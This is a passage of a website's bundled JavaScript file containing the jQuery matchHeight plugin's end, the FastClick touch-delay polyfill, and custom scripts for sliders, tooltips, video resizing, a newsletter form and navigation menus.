        $hiddenParents.each(function() {
            var $that = $(this);
            $that.attr('style', $that.data('style-cache') || null);
        });

        // restore scroll position if enabled
        if (matchHeight._maintainScroll)
            $(window).scrollTop((scrollTop / htmlHeight) * $('html').outerHeight(true));

        return this;
    };

    /*
    *  matchHeight._applyDataApi
    *  applies matchHeight to all elements with a data-match-height attribute
    */

    matchHeight._applyDataApi = function() {
        var groups = {};

        // generate groups by their groupId set by elements using data-match-height
        $('[data-match-height], [data-mh]').each(function() {
            var $this = $(this),
                groupId = $this.attr('data-match-height') || $this.attr('data-mh');
            if (groupId in groups) {
                groups[groupId] = groups[groupId].add($this);
            } else {
                groups[groupId] = $this;
            }
        });

        // apply matchHeight to each group
        $.each(groups, function() {
            this.matchHeight(true);
        });
    };

    /*
    *  matchHeight._update
    *  updates matchHeight on all current groups with their correct options
    */

    var _update = function(event) {
        if (matchHeight._beforeUpdate)
            matchHeight._beforeUpdate(event, matchHeight._groups);

        $.each(matchHeight._groups, function() {
            matchHeight._apply(this.elements, this.options);
        });

        if (matchHeight._afterUpdate)
            matchHeight._afterUpdate(event, matchHeight._groups);
    };

    matchHeight._update = function(throttle, event) {
        // prevent update if fired from a resize event
        // where the viewport width hasn't actually changed
        // fixes an event looping bug in IE8
        if (event && event.type === 'resize') {
            var windowWidth = $(window).width();
            if (windowWidth === _previousResizeWidth)
                return;
            _previousResizeWidth = windowWidth;
        }

        // throttle updates
        if (!throttle) {
            _update(event);
        } else if (_updateTimeout === -1) {
            _updateTimeout = setTimeout(function() {
                _update(event);
                _updateTimeout = -1;
            }, matchHeight._throttle);
        }
    };

    /*
    *  bind events
    */

    // apply on DOM ready event
    $(matchHeight._applyDataApi);

    // update heights on load and resize events
    $(window).bind('load', function(event) {
        matchHeight._update(false, event);
    });

    // throttled update heights on resize events
    $(window).bind('resize orientationchange', function(event) {
        matchHeight._update(true, event);
    });

})(jQuery);

// Fastclick

;(function () {
	'use strict';

	/**
	 * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
	 *
	 * @codingstandard ftlabs-jsv2
	 * @copyright The Financial Times Limited [All Rights Reserved]
	 * @license MIT License (see LICENSE.txt)
	 */

	/*jslint browser:true, node:true*/
	/*global define, Event, Node*/


	/**
	 * Instantiate fast-clicking listeners on the specified layer.
	 *
	 * @constructor
	 * @param {Element} layer The layer to listen on
	 * @param {Object} [options={}] The options to override the defaults
	 */
	function FastClick(layer, options) {
		var oldOnClick;

		options = options || {};

		/**
		 * Whether a click is currently being tracked.
		 *
		 * @type boolean
		 */
		this.trackingClick = false;


		/**
		 * Timestamp for when click tracking started.
		 *
		 * @type number
		 */
		this.trackingClickStart = 0;


		/**
		 * The element being tracked for a click.
		 *
		 * @type EventTarget
		 */
		this.targetElement = null;


		/**
		 * X-coordinate of touch start event.
		 *
		 * @type number
		 */
		this.touchStartX = 0;


		/**
		 * Y-coordinate of touch start event.
		 *
		 * @type number
		 */
		this.touchStartY = 0;


		/**
		 * ID of the last touch, retrieved from Touch.identifier.
		 *
		 * @type number
		 */
		this.lastTouchIdentifier = 0;


		/**
		 * Touchmove boundary, beyond which a click will be cancelled.
		 *
		 * @type number
		 */
		this.touchBoundary = options.touchBoundary || 10;


		/**
		 * The FastClick layer.
		 *
		 * @type Element
		 */
		this.layer = layer;

		/**
		 * The minimum time between tap(touchstart and touchend) events
		 *
		 * @type number
		 */
		this.tapDelay = options.tapDelay || 200;

		/**
		 * The maximum time for a tap
		 *
		 * @type number
		 */
		this.tapTimeout = options.tapTimeout || 700;

		if (FastClick.notNeeded(layer)) {
			return;
		}

		// Some old versions of Android don't have Function.prototype.bind
		function bind(method, context) {
			return function() { return method.apply(context, arguments); };
		}


		var methods = ['onMouse', 'onClick', 'onTouchStart', 'onTouchMove', 'onTouchEnd', 'onTouchCancel'];
		var context = this;
		for (var i = 0, l = methods.length; i < l; i++) {
			context[methods[i]] = bind(context[methods[i]], context);
		}

		// Set up event handlers as required
		if (deviceIsAndroid) {
			layer.addEventListener('mouseover', this.onMouse, true);
			layer.addEventListener('mousedown', this.onMouse, true);
			layer.addEventListener('mouseup', this.onMouse, true);
		}

		layer.addEventListener('click', this.onClick, true);
		layer.addEventListener('touchstart', this.onTouchStart, false);
		layer.addEventListener('touchmove', this.onTouchMove, false);
		layer.addEventListener('touchend', this.onTouchEnd, false);
		layer.addEventListener('touchcancel', this.onTouchCancel, false);

		// Hack is required for browsers that don't support Event#stopImmediatePropagation (e.g. Android 2)
		// which is how FastClick normally stops click events bubbling to callbacks registered on the FastClick
		// layer when they are cancelled.
		if (!Event.prototype.stopImmediatePropagation) {
			layer.removeEventListener = function(type, callback, capture) {
				var rmv = Node.prototype.removeEventListener;
				if (type === 'click') {
					rmv.call(layer, type, callback.hijacked || callback, capture);
				} else {
					rmv.call(layer, type, callback, capture);
				}
			};

			layer.addEventListener = function(type, callback, capture) {
				var adv = Node.prototype.addEventListener;
				if (type === 'click') {
					adv.call(layer, type, callback.hijacked || (callback.hijacked = function(event) {
						if (!event.propagationStopped) {
							callback(event);
						}
					}), capture);
				} else {
					adv.call(layer, type, callback, capture);
				}
			};
		}

		// If a handler is already declared in the element's onclick attribute, it will be fired before
		// FastClick's onClick handler. Fix this by pulling out the user-defined handler function and
		// adding it as listener.
		if (typeof layer.onclick === 'function') {

			// Android browser on at least 3.2 requires a new reference to the function in layer.onclick
			// - the old one won't work if passed to addEventListener directly.
			oldOnClick = layer.onclick;
			layer.addEventListener('click', function(event) {
				oldOnClick(event);
			}, false);
			layer.onclick = null;
		}
	}

	/**
	* Windows Phone 8.1 fakes user agent string to look like Android and iPhone.
	*
	* @type boolean
	*/
	var deviceIsWindowsPhone = navigator.userAgent.indexOf("Windows Phone") >= 0;

	/**
	 * Android requires exceptions.
	 *
	 * @type boolean
	 */
	var deviceIsAndroid = navigator.userAgent.indexOf('Android') > 0 && !deviceIsWindowsPhone;


	/**
	 * iOS requires exceptions.
	 *
	 * @type boolean
	 */
	var deviceIsIOS = /iP(ad|hone|od)/.test(navigator.userAgent) && !deviceIsWindowsPhone;


	/**
	 * iOS 4 requires an exception for select elements.
	 *
	 * @type boolean
	 */
	var deviceIsIOS4 = deviceIsIOS && (/OS 4_\d(_\d)?/).test(navigator.userAgent);


	/**
	 * iOS 6.0-7.* requires the target element to be manually derived
	 *
	 * @type boolean
	 */
	var deviceIsIOSWithBadTarget = deviceIsIOS && (/OS [6-7]_\d/).test(navigator.userAgent);

	/**
	 * BlackBerry requires exceptions.
	 *
	 * @type boolean
	 */
	var deviceIsBlackBerry10 = navigator.userAgent.indexOf('BB10') > 0;

	/**
	 * Determine whether a given element requires a native click.
	 *
	 * @param {EventTarget|Element} target Target DOM element
	 * @returns {boolean} Returns true if the element needs a native click
	 */
	FastClick.prototype.needsClick = function(target) {
		switch (target.nodeName.toLowerCase()) {

		// Don't send a synthetic click to disabled inputs (issue #62)
		case 'button':
		case 'select':
		case 'textarea':
			if (target.disabled) {
				return true;
			}

			break;
		case 'input':

			// File inputs need real clicks on iOS 6 due to a browser bug (issue #68)
			if ((deviceIsIOS && target.type === 'file') || target.disabled) {
				return true;
			}

			break;
		case 'label':
		case 'iframe': // iOS8 homescreen apps can prevent events bubbling into frames
		case 'video':
			return true;
		}

		return (/\bneedsclick\b/).test(target.className);
	};


	/**
	 * Determine whether a given element requires a call to focus to simulate click into element.
	 *
	 * @param {EventTarget|Element} target Target DOM element
	 * @returns {boolean} Returns true if the element requires a call to focus to simulate native click.
	 */
	FastClick.prototype.needsFocus = function(target) {
		switch (target.nodeName.toLowerCase()) {
		case 'textarea':
			return true;
		case 'select':
			return !deviceIsAndroid;
		case 'input':
			switch (target.type) {
			case 'button':
			case 'checkbox':
			case 'file':
			case 'image':
			case 'radio':
			case 'submit':
				return false;
			}

			// No point in attempting to focus disabled inputs
			return !target.disabled && !target.readOnly;
		default:
			return (/\bneedsfocus\b/).test(target.className);
		}
	};


	/**
	 * Send a click event to the specified element.
	 *
	 * @param {EventTarget|Element} targetElement
	 * @param {Event} event
	 */
	FastClick.prototype.sendClick = function(targetElement, event) {
		var clickEvent, touch;

		// On some Android devices dddElement needs to be blurred otherwise the synthetic click will have no effect (#24)
		if (document.dddElement && document.activeElement !== targetElement) {
			document.activeElement.blur();
		}

		touch = event.changedTouches[0];

		// Synthesise a click event, with an extra attribute so it can be tracked
		clickEvent = document.createEvent('MouseEvents');
		clickEvent.initMouseEvent(this.determineEventType(targetElement), true, true, window, 1, touch.screenX, touch.screenY, touch.clientX, touch.clientY, false, false, false, false, 0, null);
		clickEvent.forwardedTouchEvent = true;
		targetElement.dispatchEvent(clickEvent);
	};

	FastClick.prototype.determineEventType = function(targetElement) {

		//Issue #159: Android Chrome Select Box does not open with a synthetic click event
		if (deviceIsAndroid && targetElement.tagName.toLowerCase() === 'select') {
			return 'mousedown';
		}

		return 'click';
	};


	/**
	 * @param {EventTarget|Element} targetElement
	 */
	FastClick.prototype.focus = function(targetElement) {
		var length;

		// Issue #160: on iOS 7, some input elements (e.g. date datetime month) throw a vague TypeError on setSelectionRange. These elements don't have an integer value for the selectionStart and selectionEnd properties, but unfortunately that can't be used for detection because accessing the properties also throws a TypeError. Just check the type instead. Filed as Apple bug #15122724.
		if (deviceIsIOS && targetElement.setSelectionRange && targetElement.type.indexOf('date') !== 0 && targetElement.type !== 'time' && targetElement.type !== 'month') {
			length = targetElement.value.length;
			targetElement.setSelectionRange(length, length);
		} else {
			targetElement.focus();
		}
	};


	/**
	 * Check whether the given target element is a child of a scrollable layer and if so, set a flag on it.
	 *
	 * @param {EventTarget|Element} targetElement
	 */
	FastClick.prototype.updateScrollParent = function(targetElement) {
		var scrollParent, parentElement;

		scrollParent = targetElement.fastClickScrollParent;

		// Attempt to discover whether the target element is contained within a scrollable layer. Re-check if the
		// target element was moved to another parent.
		if (!scrollParent || !scrollParent.contains(targetElement)) {
			parentElement = targetElement;
			do {
				if (parentElement.scrollHeight > parentElement.offsetHeight) {
					scrollParent = parentElement;
					targetElement.fastClickScrollParent = parentElement;
					break;
				}

				parentElement = parentElement.parentElement;
			} while (parentElement);
		}

		// Always update the scroll top tracker if possible.
		if (scrollParent) {
			scrollParent.fastClickLastScrollTop = scrollParent.scrollTop;
		}
	};


	/**
	 * @param {EventTarget} targetElement
	 * @returns {Element|EventTarget}
	 */
	FastClick.prototype.getTargetElementFromEventTarget = function(eventTarget) {

		// On some older browsers (notably Safari on iOS 4.1 - see issue #56) the event target may be a text node.
		if (eventTarget.nodeType === Node.TEXT_NODE) {
			return eventTarget.parentNode;
		}

		return eventTarget;
	};


	/**
	 * On touch start, record the position and scroll offset.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onTouchStart = function(event) {
		var targetElement, touch, selection;

		// Ignore multiple touches, otherwise pinch-to-zoom is prevented if both fingers are on the FastClick element (issue #111).
		if (event.targetTouches.length > 1) {
			return true;
		}

		targetElement = this.getTargetElementFromEventTarget(event.target);
		touch = event.targetTouches[0];

		if (deviceIsIOS) {

			// Only trusted events will deselect text on iOS (issue #49)
			selection = window.getSelection();
			if (selection.rangeCount && !selection.isCollapsed) {
				return true;
			}

			if (!deviceIsIOS4) {

				// Weird things happen on iOS when an alert or confirm dialog is opened from a click event callback (issue #23):
				// when the user next taps anywhere else on the page, new touchstart and touchend events are dispatched
				// with the same identifier as the touch event that previously triggered the click that triggered the alert.
				// Sadly, there is an issue on iOS 4 that causes some normal touch events to have the same identifier as an
				// immediately preceeding touch event (issue #52), so this fix is unavailable on that platform.
				// Issue 120: touch.identifier is 0 when Chrome dev tools 'Emulate touch events' is set with an iOS device UA string,
				// which causes all touch events to be ignored. As this block only applies to iOS, and iOS identifiers are always long,
				// random integers, it's safe to to continue if the identifier is 0 here.
				if (touch.identifier && touch.identifier === this.lastTouchIdentifier) {
					event.preventDefault();
					return false;
				}

				this.lastTouchIdentifier = touch.identifier;

				// If the target element is a child of a scrollable layer (using -webkit-overflow-scrolling: touch) and:
				// 1) the user does a fling scroll on the scrollable layer
				// 2) the user stops the fling scroll with another tap
				// then the event.target of the last 'touchend' event will be the element that was under the user's finger
				// when the fling scroll was started, causing FastClick to send a click event to that layer - unless a check
				// is made to ensure that a parent layer was not scrolled before sending a synthetic click (issue #42).
				this.updateScrollParent(targetElement);
			}
		}

		this.trackingClick = true;
		this.trackingClickStart = event.timeStamp;
		this.targetElement = targetElement;

		this.touchStartX = touch.pageX;
		this.touchStartY = touch.pageY;

		// Prevent phantom clicks on fast double-tap (issue #36)
		if ((event.timeStamp - this.lastClickTime) < this.tapDelay) {
			event.preventDefault();
		}

		return true;
	};


	/**
	 * Based on a touchmove event object, check whether the touch has moved past a boundary since it started.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.touchHasMoved = function(event) {
		var touch = event.changedTouches[0], boundary = this.touchBoundary;

		if (Math.abs(touch.pageX - this.touchStartX) > boundary || Math.abs(touch.pageY - this.touchStartY) > boundary) {
			return true;
		}

		return false;
	};


	/**
	 * Update the last position.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onTouchMove = function(event) {
		if (!this.trackingClick) {
			return true;
		}

		// If the touch has moved, cancel the click tracking
		if (this.targetElement !== this.getTargetElementFromEventTarget(event.target) || this.touchHasMoved(event)) {
			this.trackingClick = false;
			this.targetElement = null;
		}

		return true;
	};


	/**
	 * Attempt to find the labelled control for the given label element.
	 *
	 * @param {EventTarget|HTMLLabelElement} labelElement
	 * @returns {Element|null}
	 */
	FastClick.prototype.findControl = function(labelElement) {

		// Fast path for newer browsers supporting the HTML5 control attribute
		if (labelElement.control !== undefined) {
			return labelElement.control;
		}

		// All browsers under test that support touch events also support the HTML5 htmlFor attribute
		if (labelElement.htmlFor) {
			return document.getElementById(labelElement.htmlFor);
		}

		// If no for attribute exists, attempt to retrieve the first labellable descendant element
		// the list of which is defined here: http://www.w3.org/TR/html5/forms.html#category-label
		return labelElement.querySelector('button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea');
	};


	/**
	 * On touch end, determine whether to send a click event at once.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onTouchEnd = function(event) {
		var forElement, trackingClickStart, targetTagName, scrollParent, touch, targetElement = this.targetElement;

		if (!this.trackingClick) {
			return true;
		}

		// Prevent phantom clicks on fast double-tap (issue #36)
		if ((event.timeStamp - this.lastClickTime) < this.tapDelay) {
			this.cancelNextClick = true;
			return true;
		}

		if ((event.timeStamp - this.trackingClickStart) > this.tapTimeout) {
			return true;
		}

		// Reset to prevent wrong click cancel on input (issue #156).
		this.cancelNextClick = false;

		this.lastClickTime = event.timeStamp;

		trackingClickStart = this.trackingClickStart;
		this.trackingClick = false;
		this.trackingClickStart = 0;

		// On some iOS devices, the targetElement supplied with the event is invalid if the layer
		// is performing a transition or scroll, and has to be re-detected manually. Note that
		// for this to function correctly, it must be called *after* the event target is checked!
		// See issue #57; also filed as rdar://13048589 .
		if (deviceIsIOSWithBadTarget) {
			touch = event.changedTouches[0];

			// In certain cases arguments of elementFromPoint can be negative, so prevent setting targetElement to null
			targetElement = document.elementFromPoint(touch.pageX - window.pageXOffset, touch.pageY - window.pageYOffset) || targetElement;
			targetElement.fastClickScrollParent = this.targetElement.fastClickScrollParent;
		}

		targetTagName = targetElement.tagName.toLowerCase();
		if (targetTagName === 'label') {
			forElement = this.findControl(targetElement);
			if (forElement) {
				this.focus(targetElement);
				if (deviceIsAndroid) {
					return false;
				}

				targetElement = forElement;
			}
		} else if (this.needsFocus(targetElement)) {

			// Case 1: If the touch started a while ago (best guess is 100ms based on tests for issue #36) then focus will be triggered anyway. Return early and unset the target element reference so that the subsequent click will be allowed through.
			// Case 2: Without this exception for input elements tapped when the document is contained in an iframe, then any inputted text won't be visible even though the value attribute is updated as the user types (issue #37).
			if ((event.timeStamp - trackingClickStart) > 100 || (deviceIsIOS && window.top !== window && targetTagName === 'input')) {
				this.targetElement = null;
				return false;
			}

			this.focus(targetElement);
			this.sendClick(targetElement, event);

			// Select elements need the event to go through on iOS 4, otherwise the selector menu won't open.
			// Also this breaks opening selects when VoiceOver is active on iOS6, iOS7 (and possibly others)
			if (!deviceIsIOS || targetTagName !== 'select') {
				this.targetElement = null;
				event.preventDefault();
			}

			return false;
		}

		if (deviceIsIOS && !deviceIsIOS4) {

			// Don't send a synthetic click event if the target element is contained within a parent layer that was scrolled
			// and this tap is being used to stop the scrolling (usually initiated by a fling - issue #42).
			scrollParent = targetElement.fastClickScrollParent;
			if (scrollParent && scrollParent.fastClickLastScrollTop !== scrollParent.scrollTop) {
				return true;
			}
		}

		// Prevent the actual click from going though - unless the target node is marked as requiring
		// real clicks or if it is in the whitelist in which case only non-programmatic clicks are permitted.
		if (!this.needsClick(targetElement)) {
			event.preventDefault();
			this.sendClick(targetElement, event);
		}

		return false;
	};


	/**
	 * On touch cancel, stop tracking the click.
	 *
	 * @returns {void}
	 */
	FastClick.prototype.onTouchCancel = function() {
		this.trackingClick = false;
		this.targetElement = null;
	};


	/**
	 * Determine mouse events which should be permitted.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onMouse = function(event) {

		// If a target element was never set (because a touch event was never fired) allow the event
		if (!this.targetElement) {
			return true;
		}

		if (event.forwardedTouchEvent) {
			return true;
		}

		// Programmatically generated events targeting a specific element should be permitted
		if (!event.cancelable) {
			return true;
		}

		// Derive and check the target element to see whether the mouse event needs to be permitted;
		// unless explicitly enabled, prevent non-touch click events from triggering actions,
		// to prevent ghost/doubleclicks.
		if (!this.needsClick(this.targetElement) || this.cancelNextClick) {

			// Prevent any user-added listeners declared on FastClick element from being fired.
			if (event.stopImmediatePropagation) {
				event.stopImmediatePropagation();
			} else {

				// Part of the hack for browsers that don't support Event#stopImmediatePropagation (e.g. Android 2)
				event.propagationStopped = true;
			}

			// Cancel the event
			event.stopPropagation();
			event.preventDefault();

			return false;
		}

		// If the mouse event is permitted, return true for the action to go through.
		return true;
	};


	/**
	 * On actual clicks, determine whether this is a touch-generated click, a click action occurring
	 * naturally after a delay after a touch (which needs to be cancelled to avoid duplication), or
	 * an actual click which should be permitted.
	 *
	 * @param {Event} event
	 * @returns {boolean}
	 */
	FastClick.prototype.onClick = function(event) {
		var permitted;

		// It's possible for another FastClick-like library delivered with third-party code to fire a click event before FastClick does (issue #44). In that case, set the click-tracking flag back to false and return early. This will cause onTouchEnd to return early.
		if (this.trackingClick) {
			this.targetElement = null;
			this.trackingClick = false;
			return true;
		}

		// Very odd behaviour on iOS (issue #18): if a submit element is present inside a form and the user hits enter in the iOS simulator or clicks the Go button on the pop-up OS keyboard the a kind of 'fake' click event will be triggered with the submit-type input element as the target.
		if (event.target.type === 'submit' && event.detail === 0) {
			return true;
		}

		permitted = this.onMouse(event);

		// Only unset targetElement if the click is not permitted. This will ensure that the check for !targetElement in onMouse fails and the browser's click doesn't go through.
		if (!permitted) {
			this.targetElement = null;
		}

		// If clicks are permitted, return true for the action to go through.
		return permitted;
	};


	/**
	 * Remove all FastClick's event listeners.
	 *
	 * @returns {void}
	 */
	FastClick.prototype.destroy = function() {
		var layer = this.layer;

		if (deviceIsAndroid) {
			layer.removeEventListener('mouseover', this.onMouse, true);
			layer.removeEventListener('mousedown', this.onMouse, true);
			layer.removeEventListener('mouseup', this.onMouse, true);
		}

		layer.removeEventListener('click', this.onClick, true);
		layer.removeEventListener('touchstart', this.onTouchStart, false);
		layer.removeEventListener('touchmove', this.onTouchMove, false);
		layer.removeEventListener('touchend', this.onTouchEnd, false);
		layer.removeEventListener('touchcancel', this.onTouchCancel, false);
	};


	/**
	 * Check whether FastClick is needed.
	 *
	 * @param {Element} layer The layer to listen on
	 */
	FastClick.notNeeded = function(layer) {
		var metaViewport;
		var chromeVersion;
		var blackberryVersion;
		var firefoxVersion;

		// Devices that don't support touch don't need FastClick
		if (typeof window.ontouchstart === 'undefined') {
			return true;
		}

		// Chrome version - zero for other browsers
		chromeVersion = +(/Chrome\/([0-9]+)/.exec(navigator.userAgent) || [,0])[1];

		if (chromeVersion) {

			if (deviceIsAndroid) {
				metaViewport = document.querySelector('meta[name=viewport]');

				if (metaViewport) {
					// Chrome on Android with user-scalable="no" doesn't need FastClick (issue #89)
					if (metaViewport.content.indexOf('user-scalable=no') !== -1) {
						return true;
					}
					// Chrome 32 and above with width=device-width or less don't need FastClick
					if (chromeVersion > 31 && document.documentElement.scrollWidth <= window.outerWidth) {
						return true;
					}
				}

			// Chrome desktop doesn't need FastClick (issue #15)
			} else {
				return true;
			}
		}

		if (deviceIsBlackBerry10) {
			blackberryVersion = navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/);

			// BlackBerry 10.3+ does not require Fastclick library.
			// https://github.com/ftlabs/fastclick/issues/251
			if (blackberryVersion[1] >= 10 && blackberryVersion[2] >= 3) {
				metaViewport = document.querySelector('meta[name=viewport]');

				if (metaViewport) {
					// user-scalable=no eliminates click delay.
					if (metaViewport.content.indexOf('user-scalable=no') !== -1) {
						return true;
					}
					// width=device-width (or less than device-width) eliminates click delay.
					if (document.documentElement.scrollWidth <= window.outerWidth) {
						return true;
					}
				}
			}
		}

		// IE10 with -ms-touch-action: none or manipulation, which disables double-tap-to-zoom (issue #97)
		if (layer.style.msTouchAction === 'none' || layer.style.touchAction === 'manipulation') {
			return true;
		}

		// Firefox version - zero for other browsers
		firefoxVersion = +(/Firefox\/([0-9]+)/.exec(navigator.userAgent) || [,0])[1];

		if (firefoxVersion >= 27) {
			// Firefox 27+ does not have tap delay if the content is not zoomable - https://bugzilla.mozilla.org/show_bug.cgi?id=922896

			metaViewport = document.querySelector('meta[name=viewport]');
			if (metaViewport && (metaViewport.content.indexOf('user-scalable=no') !== -1 || document.documentElement.scrollWidth <= window.outerWidth)) {
				return true;
			}
		}

		// IE11: prefixed -ms-touch-action is no longer supported and it's recomended to use non-prefixed version
		// http://msdn.microsoft.com/en-us/library/windows/apps/Hh767313.aspx
		if (layer.style.touchAction === 'none' || layer.style.touchAction === 'manipulation') {
			return true;
		}

		return false;
	};


	/**
	 * Factory method for creating a FastClick object
	 *
	 * @param {Element} layer The layer to listen on
	 * @param {Object} [options={}] The options to override the defaults
	 */
	FastClick.attach = function(layer, options) {
		return new FastClick(layer, options);
	};


	if (typeof define === 'function' && typeof define.amd === 'object' && define.amd) {

		// AMD. Register as an anonymous module.
		define(function() {
			return FastClick;
		});
	} else if (typeof module !== 'undefined' && module.exports) {
		module.exports = FastClick.attach;
		module.exports.FastClick = FastClick;
	} else {
		window.FastClick = FastClick;
	}
}());


// Custom scripts below

( function( $ ) {
    $(window).load(function(){

        if (window.addEventListener) {
          window.addEventListener('load', function() {
            new FastClick(document.body);
            }, false);
        } else if (window.attachEvent) {
          window.attachEvent('onload', function() {
            new FastClick(document.body);
            }, false);
        }

        // Homepage redesign - when video ends, replace video with static image

        if (document.querySelector("#hero-video")) {
            document.getElementById("hero-video").addEventListener('ended',function() {
                $("#hero-video").fadeOut("slow");
            });
        }

    });

	$(document).ready(function(){

        // Find all YouTube videos
        var $allVideos = $('iframe[src*="vimeo.com"]');
        // Figure out and save aspect ratio for each video
        $allVideos.each(function() {
          $(this)
            .data('aspectRatio', this.height / this.width)
            // and remove the hard coded width/height
            .removeAttr('height')
            .removeAttr('width');
        });
        // When the window is resized
        $(window).resize(function() {
          // Resize all videos according to their own aspect ratio
          $allVideos.each(function() {
            var newWidth = $(this).parent().width();
            var $el = $(this);
            $el
              .width(newWidth)
              .height(newWidth * $el.data('aspectRatio'));
          });
        // Kick off one resize to fix all videos on page load
        }).resize();

        var waitForFinalEvent = (function () {
            var timers = {};
            return function (callback, ms, uniqueId) {
                if (!uniqueId) {
                    uniqueId = "Don't call this twice without a uniqueId";
                }
                if (timers[uniqueId]) {
                    clearTimeout (timers[uniqueId]);
                }
                timers[uniqueId] = setTimeout(callback, ms);
            };
        })();

        $("div.newsLetterWrapper").appendTo("#menu-utility-nav");
        function resize() {
            if(Modernizr.mq('(max-width: 767px)')){
                $("div.newsLetterWrapper").appendTo("#nav_menu-2 li.menu-item-20");
                $("div.newsLetterWrapper").addClass("mobileNewsLetter");
            } else {
                $(".newsletter").removeClass("expanded");
                $("div.newsLetterWrapper").removeClass("mobileNewsLetter");
            }
            if(Modernizr.mq('(max-width: 650px)')){
               var instances = $.tooltipster.instances();
                $.each(instances, function(i, instance){
                    instance.close();
                });
            }
        }
        resize();

        $('.hint').tooltipster({
            debug: false,
            onlyOne: true,
            theme: 'custom-tooltip',
            functionInit: function(instance, helper){
                var content = $(helper.origin).find('.tooltip_content').detach();
                instance.content(content);
            },
            functionReady: function() {
                $( ".fa-times" ).click(function() {
                     var instances = $.tooltipster.instances();
                    $.each(instances, function(i, instance){
                        instance.close();
                    });
                });
            },
            trigger: 'click',
            maxWidth: 330,
            interactive: true,
            delay: 100,
            position: 'bottom',
        });

        $('.featureTip').tooltipster({
            onlyOne: true,
            theme: 'custom-tooltip-2',
            functionInit: function(instance, helper){
                var content = $(helper.origin).find('.feature_content').detach();
                instance.content(content);
            },
            functionReady: function() {
                $( ".fa-times" ).click(function() {
                     var instances = $.tooltipster.instances();
                    $.each(instances, function(i, instance){
                        instance.close();
                    });
                });
            },
			maxWidth: 330,
			interactive: false,
			delay: 100,
			animation: 'fade',
			trigger: 'hover',
            position: 'top'
		});

        $(window).resize(function () {
            waitForFinalEvent(function(){
                resize();
            }, 750, "some unique string");
        });

        $('.introFrames').slick({
                arrows: false,
                speed: 400,
                autoplaySpeed: 4000,
                fade: true,
                autoplay: true,
                cssEase: 'linear'

        });

        $('.slider').slick({
            infinite: true,
            speed: 300,
            arrows: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                  }
                },
                {
                  breakpoint: 767,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 600,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
            ]
        });

        if ($('#traffic-blocks').length) {
        	var trafficblock = $('#traffic-blocks');
        	var blockID = trafficblock.attr('data-block-id');
        	trafficblock.children('.container').find('[data-block-id="' + blockID + '"]').addClass('current');
        }

        $('#traffic-blocks .current a').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
        });

        var IndiLeft = $("#dragdealer").width() * 0.095;

        function updateVal(valX) {
            if (valX == 0) {
                $('input[name="companySize"]').attr('value','120');
            } else if (valX == 1/3) {
                $('input[name="companySize"]').attr('value','2049');
            } else if (valX == 2/3) {
                $('input[name="companySize"]').attr('value','5099');
            } else if (valX == 1) {
                $('input[name="companySize"]').attr('value','100');
            }
        }

        var assessmentSlider = new Dragdealer('dragdealer', {
            x: 0,
            left: IndiLeft,
            right: IndiLeft,
            steps: 4,
            loose: true,
            dragStopCallback: function(x, y) {
                //TODO: Take val return in x and store val in slider input ex. 0.333333 = 20-49
                updateVal(x);
            }
        });

        $("div.numbers p.1").click(function(){
            assessmentSlider.setValue(0, 0);
            updateVal(0);
        });
        $("div.numbers p.2").click(function(){
            assessmentSlider.setValue(1/3, 0);
            updateVal(1/3);
        });
        $("div.numbers p.3").click(function(){
            assessmentSlider.setValue(2/3, 0);
            updateVal(2/3);
        });
        $("div.numbers p.4").click(function(){
            assessmentSlider.setValue(1, 0);
            updateVal(1);
        });

        $('div.slick-slide').matchHeight({
            byRow: true,
            property: 'height',
            target: null,
            remove: false
        });

         $('.matchHeight').matchHeight({
            byRow: true,
            property: 'min-height',
            remove: false
        });

        var slideNavHeight = $('.slideNav').height();
        $('button.slick-prev').css('height',slideNavHeight);
        $('button.slick-next').css('height',slideNavHeight);

        if (sessionStorage.getItem('alert') == null) {
        	sessionStorage.setItem('alert','false');
        }

		$("#globalNotice .close").click(function(){
			$("#globalNotice").slideUp();
            sessionStorage.setItem('alert','true');
        });

        if (sessionStorage.getItem('alert') == 'true') {
           $("#globalNotice").hide();
        } else {
           $("#globalNotice").show();
        }

        $('#menu-main-nav > li').hover(function(){
            if (window.innerWidth > 1023) {
                $(this).addClass('hovered');
                $('#overlay').css('opacity',0.7).show();
                var notificationHeight = 0;
                if ($('#globalNotice').is(':visible')) {
                	var notificationHeight = $('#globalNotice').outerHeight();
                }
                var siteOverlay = $('#masthead').height() + notificationHeight;
                $('#overlay').css('top',siteOverlay);
            }
        },function(){
            if (window.innerWidth > 1023) {
                $(this).removeClass('hovered');
                $('#overlay').css('opacity',0).hide();
            }
        });

		$(".mobileMenu").click(function(){
            $(this).toggleClass("menuOpen");
            $(".mobileUtility .login ul.sub-menu").hide();
            $("div.mainMenuWrapper").toggleClass("siteNavOpen");
            $('#overlayNL').toggle();
            $('#overlayNL').css('opacity',0.7);
            var mastheadHeight = $('#masthead').outerHeight();
            var globalNoticeHeight = $("#globalNotice").outerHeight();
            var siteOverlay = mastheadHeight + globalNoticeHeight;
            $('#overlayNL').css('top',siteOverlay);
        });

		$("li.newsletter").click(function(){
            $(this).toggleClass("expanded");
            $('.newsLetterWrapper').slideToggle(200);
            $('#overlayNL').css('opacity',0.7).toggle();
            $('div#mc4wp-form-1 input[name="FNAME"]').focus();
            var siteOverlay = $('#masthead').height();
            $('#overlayNL').css('top',siteOverlay);
        });

        $(".utilityNav li.login a").click(function(){
            $(".utilityNav li.login").toggleClass("expanded");
            $('#overlayNL').css('opacity',0.7).toggle();
            $(".utilityNav li.login ul.sub-menu").slideToggle(200);
            var mastheadHeight = $('#masthead').outerHeight();
            var globalNoticeHeight = $("#globalNotice").outerHeight();
            var siteOverlay = mastheadHeight + globalNoticeHeight;
